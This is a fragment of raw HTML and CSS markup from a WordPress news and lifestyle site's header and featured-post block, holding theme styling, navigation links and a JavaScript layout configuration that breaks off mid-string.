ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li.current-page-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_34 .tdb-menu>li.current-menu-item>a:after,.tdi_34 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_34 .tdb-menu>li.current-category-ancestor>a:after,.tdi_34 .tdb-menu>li.current-page-ancestor>a:after,.tdi_34 .tdb-menu>li:hover>a:after,.tdi_34 .tdb-menu>li.tdb-hover>a:after,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#890000}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#890000}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-right td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:2px!important;padding-right:2px!important;z-index:999!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_40 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_40 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_40 .tdm-social-item i{color:#000000}body .tdi_40 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_40 .tdm-social-item{background:#ffffff}body .tdi_40 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/newyorkmetropolitan/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row tdc-element-style" data-sticky-offset="143" >
<style scoped>.tdi_42{min-height:0}.tdi_42>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_41_rand_style td-element-style" ></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img{max-width:35px}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li.current-page-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bc0000;height:0px;bottom:0px}.tdi_48 .tdb-menu>li.current-menu-item>a:after,.tdi_48 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_48 .tdb-menu>li.current-category-ancestor>a:after,.tdi_48 .tdb-menu>li.current-page-ancestor>a:after,.tdi_48 .tdb-menu>li:hover>a:after,.tdi_48 .tdb-menu>li.tdb-hover>a:after,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap" role="main">
                <div class="tdc-content-wrap">
                    <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{margin-top:-70px!important;margin-bottom:66px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{margin-right:-20px!important;margin-bottom:45px!important;margin-left:-20px!important;width:auto!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:40px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_57 td-flb-margin-left td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdi_57 .td-module-thumb{height:550px;margin-left:-0px}.tdi_57 .td_module_wrap{margin-bottom:0px}.tdi_57 .td_module_wrap:last-child{margin-bottom:0}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_57 .entry-thumb{background-position:center 22%}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_57 .td-post-vid-time{display:inline-block}.tdi_57 .td-post-category{margin:-2px 18px 0 0;padding:4px 6px;font-size:13px!important;font-weight:700!important;background-color:#666666;color:#230e00}.tdi_57 .td-module-meta-info{top:auto;bottom:0;max-width:1200px;margin:0 auto;padding:0 0 50px 25%}.tdi_57 .entry-title{margin:0 0 26px;font-family:Nixie One!important;font-size:37px!important;line-height:1.43!important;font-weight:900!important}.tdi_57 .td-excerpt{margin:23px 0 0;display:none;font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important;color:rgba(255,252,252,0.5)}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-date{display:none}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none;color:rgba(255,252,252,0.5)}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-read-more{display:none}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:13px!important;font-weight:700!important}.tdi_57 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25));background:linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25))}.tdi_57 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_57 .td-module-title a{color:#ffffff}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-module-thumb{height:640px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:980px;padding:0 29% 60px 0}.tdi_57 .entry-title{margin:0 0 20px;font-size:33px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-thumb{height:560px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 20px;font-size:32px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-module-thumb{height:600px}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-post-category{margin:-1px 12px 0 0;padding:3px 5px;font-size:11px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 19px;font-size:28px!important;line-height:1.35!important}.tdi_57 .td-excerpt{margin:18px 0 0;font-size:13px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","image_margin":"0","meta_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTgwIiwicG9ydHJhaXQiOiIxMDAlIiwicGhvbmUiOiIxMDAlIn0=","meta_margin":"0 auto","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_height":"eyJhbGwiOiI1NTAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjU2MCIsInBob25lIjoiNjAwIn0=","meta_padding":"eyJhbGwiOiIwIDAgNTBweCAyNSUiLCJsYW5kc2NhcGUiOiIwIDI5JSA2MHB4IDAiLCJwb3J0cmFpdCI6IjAgMjBweCA1MHB4IiwicGhvbmUiOiIwIDIwcHggNTBweCJ9","f_title_font_family":"413","f_title_font_weight":"900","f_title_font_size":"eyJhbGwiOiIzNyIsImxhbmRzY2FwZSI6IjMzIiwicG9ydHJhaXQiOiIzMiIsInBob25lIjoiMjgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQzIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQiLCJwaG9uZSI6IjEuMzUifQ==","show_com":"none","show_author":"none","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiIzcHggNXB4IiwibGFuZHNjYXBlIjoiM3B4IDVweCIsInBob25lIjoiM3B4IDVweCJ9","modules_category_margin":"eyJhbGwiOiItMnB4IDE4cHggMCAwIiwibGFuZHNjYXBlIjoiLTFweCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiLTFweCAxNXB4IDAgMCIsInBob25lIjoiLTFweCAxMnB4IDAgMCJ9","ex_txt":"rgba(255,252,252,0.5)","f_ex_font_family":"820","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_weight":"500","art_title":"eyJhbGwiOiIwIDAgMjZweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMjBweCIsInBob25lIjoiMCAwIDE5cHgifQ==","art_excerpt":"eyJhbGwiOiIyM3B4IDAgMCIsImxhbmRzY2FwZSI6IjE5cHggMCAwIiwicG9ydHJhaXQiOiIxOXB4IDAgMCIsInBob25lIjoiMThweCAwIDAifQ==","cat_txt":"#230e00","f_cat_font_weight":"700","date_txt":"rgba(255,252,252,0.5)","mc2_el":"0","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","post_ids":"","image_alignment":"eyJhbGwiOiIyMiIsInBob25lIjoiNTAifQ==","category_id":"32","title_txt":"#ffffff","title_txt_hover":"#ffffff","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","show_cat":"none","show_date":"none","show_review":"none","show_excerpt":"none","modules_space":"0","mix_type_h":"","mix_type":"","title_tag":"h1","mc2_tl":"15","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc2_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_size":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 